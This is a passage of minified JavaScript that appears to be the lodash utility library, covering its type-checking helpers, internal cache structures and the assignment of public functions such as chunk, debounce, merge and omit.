3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Wu(n,t){return n===t||n!=n&&t!=t}function Lu(n){return null!=n&&$u(n.length)&&!Bu(n)}function Cu(n){return Mu(n)&&Lu(n)}function Uu(n){if(!Mu(n))return!1;var t=Zt(n);return t==cn||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!Nu(n)}function Bu(n){if(!Du(n))return!1;var t=Zt(n);return t==an||t==ln||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Tu(n){return"number"==typeof n&&n==Vu(n)}function $u(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=X}function Du(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function Mu(n){return null!=n&&"object"==typeof n}function Fu(n){return"number"==typeof n||Mu(n)&&Zt(n)==hn}function Nu(n){if(!Mu(n)||Zt(n)!=pn)return!1;var t=Mi(n);if(null===t)return!0;var r=zi.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Ri.call(r)==Li}function Pu(n){return"string"==typeof n||!Sf(n)&&Mu(n)&&Zt(n)==yn}function qu(n){return"symbol"==typeof n||Mu(n)&&Zt(n)==dn}function Zu(n){if(!n)return[];if(Lu(n))return Pu(n)?M(n):ae(n);if(Zi&&n[Zi])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Zi]());var t=Mo(n);return(t==sn?U:t==gn?$:ei)(n)}function Ku(n){return n?(n=Hu(n))===Q||n===-Q?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function Vu(n){var t=Ku(n),r=t%1;return t==t?r?t-r:t:0}function Gu(n){return n?zt(Vu(n),0,tn):0}function Hu(n){if("number"==typeof n)return n;if(qu(n))return nn;if(Du(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=Du(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=k(n);var r=et.test(n);return r||it.test(n)?Qt(n.slice(2),r?2:8):rt.test(n)?nn:+n}function Ju(n){return le(n,ti(n))}function Yu(n){return null==n?"":Zr(n)}function Qu(n,t,r){var e=null==n?P:Pt(n,t);return e===P?r:e}function Xu(n,t){return null!=n&&Ke(n,t,nr)}function ni(n){return Lu(n)?dt(n):wr(n)}function ti(n){return Lu(n)?dt(n,!0):mr(n)}function ri(n,t){if(null==n)return{};var r=c(De(n),(function(n){return[n]}));return t=Ne(t),zr(n,r,(function(n,r){return t(n,r[0])}))}function ei(n){return null==n?[]:I(n,ni(n))}function ui(n){return lc(Yu(n).toLowerCase())}function ii(n){return(n=Yu(n))&&n.replace(ft,_r).replace(Ft,"")}function oi(n,t,r){return n=Yu(n),(t=r?P:t)===P?C(n)?N(n):p(n):n.match(t)||[]}function fi(n){return function(){return n}}function ci(n){return n}function ai(n){return br("function"==typeof n?n:Et(n,1))}function li(n,t,e){var u=ni(t),i=Nt(t,u);null!=e||Du(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=Nt(t,ni(t)));var o=!(Du(e)&&"chain"in e&&!e.chain),f=Bu(n);return r(i,(function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=ae(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})})),n}function si(){}function hi(n){return Ye(n)?w(au(n)):function(n){return function(t){return Pt(t,n)}}(n)}function pi(){return[]}function _i(){return!1}var vi=(Vn=null==Vn?tr:yr.defaults(tr.Object(),Vn,yr.pick(tr,Kt))).Array,gi=Vn.Date,yi=Vn.Error,di=Vn.Function,bi=Vn.Math,wi=Vn.Object,mi=Vn.RegExp,xi=Vn.String,ji=Vn.TypeError,Ai=vi.prototype,ki=di.prototype,Oi=wi.prototype,Ii=Vn["__core-js_shared__"],Ri=ki.toString,zi=Oi.hasOwnProperty,Ei=0,Si=function(){var n=/[^.]+$/.exec(Ii&&Ii.keys&&Ii.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),Wi=Oi.toString,Li=Ri.call(wi),Ci=tr._,Ui=mi("^"+Ri.call(zi).replace(qn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=ur?Vn.Buffer:P,Ti=Vn.Symbol,$i=Vn.Uint8Array,Di=Bi?Bi.allocUnsafe:P,Mi=B(wi.getPrototypeOf,wi),Fi=wi.create,Ni=Oi.propertyIsEnumerable,Pi=Ai.splice,qi=Ti?Ti.isConcatSpreadable:P,Zi=Ti?Ti.iterator:P,Ki=Ti?Ti.toStringTag:P,Vi=function(){try{var n=Ze(wi,"defineProperty");return n({},"",{}),n}catch(n){}}(),Gi=Vn.clearTimeout!==tr.clearTimeout&&Vn.clearTimeout,Hi=gi&&gi.now!==tr.Date.now&&gi.now,Ji=Vn.setTimeout!==tr.setTimeout&&Vn.setTimeout,Yi=bi.ceil,Qi=bi.floor,Xi=wi.getOwnPropertySymbols,no=Bi?Bi.isBuffer:P,to=Vn.isFinite,ro=Ai.join,eo=B(wi.keys,wi),uo=bi.max,io=bi.min,oo=gi.now,fo=Vn.parseInt,co=bi.random,ao=Ai.reverse,lo=Ze(Vn,"DataView"),so=Ze(Vn,"Map"),ho=Ze(Vn,"Promise"),po=Ze(Vn,"Set"),_o=Ze(Vn,"WeakMap"),vo=Ze(wi,"create"),go=_o&&new _o,yo={},bo=lu(lo),wo=lu(so),mo=lu(ho),xo=lu(po),jo=lu(_o),Ao=Ti?Ti.prototype:P,ko=Ao?Ao.valueOf:P,Oo=Ao?Ao.toString:P,Io=function(){function n(){}return function(t){if(!Du(t))return{};if(Fi)return Fi(t);n.prototype=t;var r=new n;return n.prototype=P,r}}();Yn.templateSettings={escape:$n,evaluate:Dn,interpolate:Mn,variable:"",imports:{_:Yn}},Yn.prototype=lt.prototype,Yn.prototype.constructor=Yn,st.prototype=Io(lt.prototype),st.prototype.constructor=st,ht.prototype=Io(lt.prototype),ht.prototype.constructor=ht,pt.prototype.clear=function(){this.__data__=vo?vo(null):{},this.size=0},pt.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},pt.prototype.get=function(n){var t=this.__data__;if(vo){var r=t[n];return r===Z?P:r}return zi.call(t,n)?t[n]:P},pt.prototype.has=function(n){var t=this.__data__;return vo?t[n]!==P:zi.call(t,n)},pt.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=vo&&t===P?Z:t,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(n){var t=this.__data__,r=At(t,n);return!(r<0||(r==t.length-1?t.pop():Pi.call(t,r,1),--this.size,0))},_t.prototype.get=function(n){var t=this.__data__,r=At(t,n);return r<0?P:t[r][1]},_t.prototype.has=function(n){return At(this.__data__,n)>-1},_t.prototype.set=function(n,t){var r=this.__data__,e=At(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},vt.prototype.clear=function(){this.size=0,this.__data__={hash:new pt,map:new(so||_t),string:new pt}},vt.prototype.delete=function(n){var t=Pe(this,n).delete(n);return this.size-=t?1:0,t},vt.prototype.get=function(n){return Pe(this,n).get(n)},vt.prototype.has=function(n){return Pe(this,n).has(n)},vt.prototype.set=function(n,t){var r=Pe(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},gt.prototype.add=gt.prototype.push=function(n){return this.__data__.set(n,Z),this},gt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.clear=function(){this.__data__=new _t,this.size=0},yt.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},yt.prototype.get=function(n){return this.__data__.get(n)},yt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.set=function(n,t){var r=this.__data__;if(r instanceof _t){var e=r.__data__;if(!so||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new vt(e)}return r.set(n,t),this.size=r.size,this};var Ro=pe($t),zo=pe(Dt,!0),Eo=_e(),So=_e(!0),Wo=go?function(n,t){return go.set(n,t),n}:ci,Lo=Vi?function(n,t){return Vi(n,"toString",{configurable:!0,enumerable:!1,value:fi(t),writable:!0})}:ci,Co=Cr,Uo=Gi||function(n){return tr.clearTimeout(n)},Bo=po&&1/$(new po([,-0]))[1]==Q?function(n){return new po(n)}:si,To=go?function(n){return go.get(n)}:si,$o=Xi?function(n){return null==n?[]:(n=wi(n),i(Xi(n),(function(t){return Ni.call(n,t)})))}:pi,Do=Xi?function(n){for(var t=[];n;)a(t,$o(n)),n=Mi(n);return t}:pi,Mo=Zt;(lo&&Mo(new lo(new ArrayBuffer(1)))!=mn||so&&Mo(new so)!=sn||ho&&Mo(ho.resolve())!=_n||po&&Mo(new po)!=gn||_o&&Mo(new _o)!=bn)&&(Mo=function(n){var t=Zt(n),r=t==pn?n.constructor:P,e=r?lu(r):"";if(e)switch(e){case bo:return mn;case wo:return sn;case mo:return _n;case xo:return gn;case jo:return bn}return t});var Fo=Ii?Bu:_i,No=fu(Wo),Po=Ji||function(n,t){return tr.setTimeout(n,t)},qo=fu(Lo),Zo=function(n){var t=Eu(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Pn,(function(n,r,e,u){t.push(e?u.replace(Xn,"$1"):r||n)})),t})),Ko=Cr((function(n,t){return Cu(n)?Lt(n,Tt(t,1,Cu,!0)):[]})),Vo=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),Ne(r,2)):[]})),Go=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),P,r):[]})),Ho=Cr((function(n){var t=c(n,Xr);return t.length&&t[0]===n[0]?rr(t):[]})),Jo=Cr((function(n){var t=yu(n),r=c(n,Xr);return t===yu(r)?t=P:r.pop(),r.length&&r[0]===n[0]?rr(r,Ne(t,2)):[]})),Yo=Cr((function(n){var t=yu(n),r=c(n,Xr);return(t="function"==typeof t?t:P)&&r.pop(),r.length&&r[0]===n[0]?rr(r,P,t):[]})),Qo=Cr(du),Xo=Te((function(n,t){var r=null==n?0:n.length,e=Rt(n,t);return Sr(n,c(t,(function(n){return He(n,r)?+n:n})).sort(oe)),e})),nf=Cr((function(n){return Kr(Tt(n,1,Cu,!0))})),tf=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Kr(Tt(n,1,Cu,!0),Ne(t,2))})),rf=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Kr(Tt(n,1,Cu,!0),P,t)})),ef=Cr((function(n,t){return Cu(n)?Lt(n,t):[]})),uf=Cr((function(n){return Yr(i(n,Cu))})),of=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Yr(i(n,Cu),Ne(t,2))})),ff=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Yr(i(n,Cu),P,t)})),cf=Cr(wu),af=Cr((function(n){var t=n.length,r=t>1?n[t-1]:P;return r="function"==typeof r?(n.pop(),r):P,mu(n,r)})),lf=Te((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Rt(t,n)};return!(t>1||this.__actions__.length)&&e instanceof ht&&He(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:ju,args:[u],thisArg:P}),new st(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(P),n}))):this.thru(u)})),sf=se((function(n,t,r){zi.call(n,r)?++n[r]:It(n,r,1)})),hf=be(pu),pf=be(_u),_f=se((function(n,t,r){zi.call(n,r)?n[r].push(t):It(n,r,[t])})),vf=Cr((function(t,r,e){var u=-1,i="function"==typeof r,o=Lu(t)?vi(t.length):[];return Ro(t,(function(t){o[++u]=i?n(r,t,e):er(t,r,e)})),o})),gf=se((function(n,t,r){It(n,r,t)})),yf=se((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]})),df=Cr((function(n,t){if(null==n)return[];var r=t.length;return r>1&&Je(n,t[0],t[1])?t=[]:r>2&&Je(t[0],t[1],t[2])&&(t=[t[0]]),Rr(n,Tt(t,1),[])})),bf=Hi||function(){return tr.Date.now()},wf=Cr((function(n,t,r){var e=1;if(r.length){var u=T(r,Fe(wf));e|=G}return We(n,e,t,r,u)})),mf=Cr((function(n,t,r){var e=3;if(r.length){var u=T(r,Fe(mf));e|=G}return We(t,e,n,r,u)})),xf=Cr((function(n,t){return Wt(n,1,t)})),jf=Cr((function(n,t,r){return Wt(n,Hu(t)||0,r)}));Eu.Cache=vt;var Af=Co((function(t,r){var e=(r=1==r.length&&Sf(r[0])?c(r[0],O(Ne())):c(Tt(r,1),O(Ne()))).length;return Cr((function(u){for(var i=-1,o=io(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)}))})),kf=Cr((function(n,t){return We(n,G,P,t,T(t,Fe(kf)))})),Of=Cr((function(n,t){return We(n,H,P,t,T(t,Fe(Of)))})),If=Te((function(n,t){return We(n,Y,P,P,P,t)})),Rf=Re(Jt),zf=Re((function(n,t){return n>=t})),Ef=ir(function(){return arguments}())?ir:function(n){return Mu(n)&&zi.call(n,"callee")&&!Ni.call(n,"callee")},Sf=vi.isArray,Wf=fr?O(fr):function(n){return Mu(n)&&Zt(n)==wn},Lf=no||_i,Cf=cr?O(cr):function(n){return Mu(n)&&Zt(n)==fn},Uf=ar?O(ar):function(n){return Mu(n)&&Mo(n)==sn},Bf=lr?O(lr):function(n){return Mu(n)&&Zt(n)==vn},Tf=sr?O(sr):function(n){return Mu(n)&&Mo(n)==gn},$f=hr?O(hr):function(n){return Mu(n)&&$u(n.length)&&!!Gt[Zt(n)]},Df=Re(xr),Mf=Re((function(n,t){return n<=t})),Ff=he((function(n,t){if(Xe(t)||Lu(t))return le(t,ni(t),n),P;for(var r in t)zi.call(t,r)&&jt(n,r,t[r])})),Nf=he((function(n,t){le(t,ti(t),n)})),Pf=he((function(n,t,r,e){le(t,ti(t),n,e)})),qf=he((function(n,t,r,e){le(t,ni(t),n,e)})),Zf=Te(Rt),Kf=Cr((function(n,t){n=wi(n);var r=-1,e=t.length,u=e>2?t[2]:P;for(u&&Je(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=ti(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===P||Wu(l,Oi[a])&&!zi.call(n,a))&&(n[a]=i[a])}return n})),Vf=Cr((function(t){return t.push(P,Ce),n(Qf,P,t)})),Gf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),n[t]=r}),fi(ci)),Hf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),zi.call(n,t)?n[t].push(r):n[t]=[r]}),Ne),Jf=Cr(er),Yf=he((function(n,t,r){Or(n,t,r)})),Qf=he((function(n,t,r,e){Or(n,t,r,e)})),Xf=Te((function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,(function(t){return t=te(t,n),e||(e=t.length>1),t})),le(n,De(n),r),e&&(r=Et(r,7,Ue));for(var u=t.length;u--;)Vr(r,t[u]);return r})),nc=Te((function(n,t){return null==n?{}:function(n,t){return zr(n,t,(function(t,r){return Xu(n,r)}))}(n,t)})),tc=Se(ni),rc=Se(ti),ec=ge((function(n,t,r){return t=t.toLowerCase(),n+(r?ui(t):t)})),uc=ge((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),ic=ge((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),oc=ve("toLowerCase"),fc=ge((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()})),cc=ge((function(n,t,r){return n+(r?" ":"")+lc(t)})),ac=ge((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),lc=ve("toUpperCase"),sc=Cr((function(t,r){try{return n(t,P,r)}catch(n){return Uu(n)?n:new yi(n)}})),hc=Te((function(n,t){return r(t,(function(t){t=au(t),It(n,t,wf(n[t],n))})),n})),pc=we(),_c=we(!0),vc=Cr((function(n,t){return function(r){return er(r,n,t)}})),gc=Cr((function(n,t){return function(r){return er(n,r,t)}})),yc=Ae(c),dc=Ae(u),bc=Ae(h),wc=Ie(),mc=Ie(!0),xc=je((function(n,t){return n+t}),0),jc=Ee("ceil"),Ac=je((function(n,t){return n/t}),1),kc=Ee("floor"),Oc=je((function(n,t){return n*t}),1),Ic=Ee("round"),Rc=je((function(n,t){return n-t}),0);return Yn.after=function(n,t){if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){if(--n<1)return t.apply(this,arguments)}},Yn.ary=Iu,Yn.assign=Ff,Yn.assignIn=Nf,Yn.assignInWith=Pf,Yn.assignWith=qf,Yn.at=Zf,Yn.before=Ru,Yn.bind=wf,Yn.bindAll=hc,Yn.bindKey=mf,Yn.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Sf(n)?n:[n]},Yn.chain=xu,Yn.chunk=function(n,t,r){t=(r?Je(n,t,r):t===P)?1:uo(Vu(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=vi(Yi(e/t));u<e;)o[i++]=Dr(n,u,u+=t);return o},Yn.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Yn.concat=function(){var n=arguments.length;if(!n)return[];for(var t=vi(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(Sf(r)?ae(r):[r],Tt(t,1))},Yn.cond=function(t){var r=null==t?0:t.length,e=Ne();return t=r?c(t,(function(n){if("function"!=typeof n[1])throw new ji(q);return[e(n[0]),n[1]]})):[],Cr((function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}}))},Yn.conforms=function(n){return function(n){var t=ni(n);return function(r){return St(r,n,t)}}(Et(n,1))},Yn.constant=fi,Yn.countBy=sf,Yn.create=function(n,t){var r=Io(n);return null==t?r:Ot(r,t)},Yn.curry=function n(t,r,e){var u=We(t,8,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.curryRight=function n(t,r,e){var u=We(t,V,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.debounce=zu,Yn.defaults=Kf,Yn.defaultsDeep=Vf,Yn.defer=xf,Yn.delay=jf,Yn.difference=Ko,Yn.differenceBy=Vo,Yn.differenceWith=Go,Yn.drop=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=r||t===P?1:Vu(t))<0?0:t,e):[]},Yn.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,0,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t):[]},Yn.dropRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0,!0):[]},Yn.dropWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0):[]},Yn.fill=function(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Je(n,t,r)&&(r=0,e=u),function(n,t,r,e){var u=n.length;for((r=Vu(r))<0&&(r=-r>u?0:u+r),(e=e===P||e>u?u:Vu(e))<0&&(e+=u),e=r>e?0:Gu(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Yn.filter=function(n,t){return(Sf(n)?i:Bt)(n,Ne(t,3))},Yn.flatMap=function(n,t){return Tt(Ou(n,t),1)},Yn.flatMapDeep=function(n,t){return Tt(Ou(n,t),Q)},Yn.flatMapDepth=function(n,t,r){return r=r===P?1:Vu(r),Tt(Ou(n,t),r)},Yn.flatten=vu,Yn.flattenDeep=function(n){return null!=n&&n.length?Tt(n,Q):[]},Yn.flattenDepth=function(n,t){return null!=n&&n.length?Tt(n,t=t===P?1:Vu(t)):[]},Yn.flip=function(n){return We(n,512)},Yn.flow=pc,Yn.flowRight=_c,Yn.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Yn.functions=function(n){return null==n?[]:Nt(n,ni(n))},Yn.functionsIn=function(n){return null==n?[]:Nt(n,ti(n))},Yn.groupBy=_f,Yn.initial=function(n){return null!=n&&n.length?Dr(n,0,-1):[]},Yn.intersection=Ho,Yn.intersectionBy=Jo,Yn.intersectionWith=Yo,Yn.invert=Gf,Yn.invertBy=Hf,Yn.invokeMap=vf,Yn.iteratee=ai,Yn.keyBy=gf,Yn.keys=ni,Yn.keysIn=ti,Yn.map=Ou,Yn.mapKeys=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,t(n,e,u),n)})),r},Yn.mapValues=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,e,t(n,e,u))})),r},Yn.matches=function(n){return Ar(Et(n,1))},Yn.matchesProperty=function(n,t){return kr(n,Et(t,1))},Yn.memoize=Eu,Yn.merge=Yf,Yn.mergeWith=Qf,Yn.method=vc,Yn.methodOf=gc,Yn.mixin=li,Yn.negate=Su,Yn.nthArg=function(n){return n=Vu(n),Cr((function(t){return Ir(t,n)}))},Yn.omit=Xf,Yn.omitBy=function(n,t){return ri(n,Su(Ne(t)))},Yn.once=function(n){return Ru(2,n)},Yn.orderBy=function(n,t,r,e){return null==n?[]:(Sf(t)||(t=null==t?[]:[t]),Sf(r=e?P:r)||(r=null==r?[]:[r]),Rr(n,t,r))},Yn.over=yc,Yn.overArgs=Af,Yn.overEvery=dc,Yn.overSome=bc,Yn.partial=kf,Yn.partialRight=Of,Yn.partition=yf,Yn.pick=nc,Yn.pickBy=ri,Yn.property=hi,Yn.propertyOf=function(n){return function(t){return null==n?P:Pt(n,t)}},Yn.pull=Qo,Yn.pullAll=du,Yn.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,Ne(r,2)):n},Yn.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,P,r):n},Yn.pullAt=Xo,Yn.range=wc,Yn.rangeRight=mc,Yn.rearg=If,Yn.reject=function(n,t){return(Sf(n)?i:Bt)(n,Su(Ne(t,3)))},Yn.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=Ne(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Sr(n,u),r},Yn.rest=function(n,t){if("function"!=typeof n)throw new ji(q);return Cr(n,t=t===P?t:Vu(t))},Yn.reverse=bu,Yn.sampleSize=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),(Sf(n)?wt:Br)(n,t)},Yn.set=function(n,t,r){return null==n?n:Tr(n,t,r)},Yn.setWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Tr(n,t,r,e)},Yn.shuffle=function(n){return(Sf(n)?mt:$r)(n)},Yn.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Je(n,t,r)?(t=0,r=e):(t=null==t?0:Vu(t),r=r===P?e:Vu(r)),Dr(n,t,r)):[]},Yn.sortBy=df,Yn.sortedUniq=function(n){return n&&n.length?Pr(n):[]},Yn.sortedUniqBy=function(n,t){return n&&n.length?Pr(n,Ne(t,2)):[]},Yn.split=function(n,t,r){return r&&"number"!=typeof r&&Je(n,t,r)&&(t=r=P),(r=r===P?tn:r>>>0)?(n=Yu(n))&&("string"==typeof t||null!=t&&!Bf(t))&&(!(t=Zr(t))&&L(n))?re(M(n),0,r):n.split(t,r):[]},Yn.spread=function(t,r){if("function"!=typeof t)throw new ji(q);return r=null==r?0:uo(Vu(r),0),Cr((function(e){var u=e[r],i=re(e,0,r);return u&&a(i,u),n(t,this,i)}))},Yn.tail=function(n){var t=null==n?0:n.length;return t?Dr(n,1,t):[]},Yn.take=function(n,t,r){return n&&n.length?Dr(n,0,(t=r||t===P?1:Vu(t))<0?0:t):[]},Yn.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t,e):[]},Yn.takeRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!1,!0):[]},Yn.takeWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3)):[]},Yn.tap=function(n,t){return t(n),n},Yn.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new ji(q);return Du(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),zu(n,t,{leading:e,maxWait:t,trailing:u})},Yn.thru=ju,Yn.toArray=Zu,Yn.toPairs=tc,Yn.toPairsIn=rc,Yn.toPath=function(n){return Sf(n)?c(n,au):qu(n)?[n]:ae(Zo(Yu(n)))},Yn.toPlainObject=Ju,Yn.transform=function(n,t,e){var u=Sf(n),i=u||Lf(n)||$f(n);if(t=Ne(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:Du(n)&&Bu(o)?Io(Mi(n)):{}}return(i?r:$t)(n,(function(n,r,u){return t(e,n,r,u)})),e},Yn.unary=function(n){return Iu(n,1)},Yn.union=nf,Yn.unionBy=tf,Yn.unionWith=rf,Yn.uniq=function(n){return n&&n.length?Kr(n):[]},Yn.uniqBy=function(n,t){return n&&n.length?Kr(n,Ne(t,2)):[]},Yn.uniqWith=function(n,t){return t="function"==typeof t?t:P,n&&n.length?Kr(n,P,t):[]},Yn.unset=function(n,t){return null==n||Vr(n,t)},Yn.unzip=wu,Yn.unzipWith=mu,Yn.update=function(n,t,r){return null==n?n:Gr(n,t,ne(r))},Yn.updateWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Gr(n,t,ne(r),e)},Yn.values=ei,Yn.valuesIn=function(n){return null==n?[]:I(n,ti(n))},Yn.without=ef,Yn.words=oi,Yn.wrap=function(n,t){return kf(ne(t),n)},Yn.xor=uf,Yn.xorBy=of,Yn.xorWith=ff,Yn.zip=cf,Yn.zipObject=function(n,t){return Qr(n||[],t||[],jt)},Yn.zipObjectDeep=function(n,t){return Qr(n||[],t||[],Tr)},Yn.zipWith=af,Yn.entries=tc,Yn.entriesIn=rc,Yn.extend=Nf,Yn.extendWith=Pf,li(Yn,Yn),Yn.add=xc,Yn.attempt=sc,Yn.camelCase=ec,Yn.capitalize=ui,Yn.ceil=jc,Yn.clamp=function(n,t,r){return r===P&&(r=t,t=P),r!==P&&(r=(r=Hu(r))==r?r:0),t!==P&&(t=(t=Hu(t))==t?t:0),zt(Hu(n),t,r)},Yn.clone=function(n){return Et(n,4)},Yn.cloneDeep=function(n){return Et(n,5)},Yn.cloneDeepWith=function(n,t){return Et(n,5,t="function"==typeof t?t:P)},Yn.cloneWith=function(n,t){return Et(n,4,t="function"==typeof t?t:P)},Yn.conformsTo=function(n,t){return null==t||St(n,t,ni(t))},Yn.deburr=ii,Yn.defaultTo=function(n,t){return null==n||n!=n?t:n},Yn.divide=Ac,Yn.endsWith=function(n,t,r){n=Yu(n),t=Zr(t);var e=n.length,u=r=r===P?e:zt(Vu(r),0,e);return(r-=t.length)>=0&&n.slice(r,u)==t},Yn.eq=Wu,Yn.escape=function(n){return(n=Yu(n))&&Tn.test(n)?n.replace(Un,vr):n},Yn.escapeRegExp=function(n){return(n=Yu(n))&&Zn.test(n)?n.replace(qn,"\\$&"):n},Yn.every=function(n,t,r){var e=Sf(n)?u:Ct;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.find=hf,Yn.findIndex=pu,Yn.findKey=function(n,t){return _(n,Ne(t,3),$t)},Yn.findLast=pf,Yn.findLastIndex=_u,Yn.findLastKey=function(n,t){return _(n,Ne(t,3),Dt)},Yn.floor=kc,Yn.forEach=Au,Yn.forEachRight=ku,Yn.forIn=function(n,t){return null==n?n:Eo(n,Ne(t,3),ti)},Yn.forInRight=function(n,t){return null==n?n:So(n,Ne(t,3),ti)},Yn.forOwn=function(n,t){return n&&$t(n,Ne(t,3))},Yn.forOwnRight=function(n,t){return n&&Dt(n,Ne(t,3))},Yn.get=Qu,Yn.gt=Rf,Yn.gte=zf,Yn.has=function(n,t){return null!=n&&Ke(n,t,Xt)},Yn.hasIn=Xu,Yn.head=gu,Yn.identity=ci,Yn.includes=function(n,t,r,e){n=Lu(n)?n:ei(n),r=r&&!e?Vu(r):0;var u=n.length;return r<0&&(r=uo(u+r,0)),Pu(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&g(n,t,r)>-1},Yn.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),g(n,t,u)},Yn.inRange=function(n,t,r){return t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r){return n>=io(t,r)&&n<uo(t,r)}(n=Hu(n),t,r)},Yn.invoke=Jf,Yn.isArguments=Ef,Yn.isArray=Sf,Yn.isArrayBuffer=Wf,Yn.isArrayLike=Lu,Yn.isArrayLikeObject=Cu,Yn.isBoolean=function(n){return!0===n||!1===n||Mu(n)&&Zt(n)==on},Yn.isBuffer=Lf,Yn.isDate=Cf,Yn.isElement=function(n){return Mu(n)&&1===n.nodeType&&!Nu(n)},Yn.isEmpty=function(n){if(null==n)return!0;if(Lu(n)&&(Sf(n)||"string"==typeof n||"function"==typeof n.splice||Lf(n)||$f(n)||Ef(n)))return!n.length;var t=Mo(n);if(t==sn||t==gn)return!n.size;if(Xe(n))return!wr(n).length;for(var r in n)if(zi.call(n,r))return!1;return!0},Yn.isEqual=function(n,t){return or(n,t)},Yn.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:P)?r(n,t):P;return e===P?or(n,t,P,r):!!e},Yn.isError=Uu,Yn.isFinite=function(n){return"number"==typeof 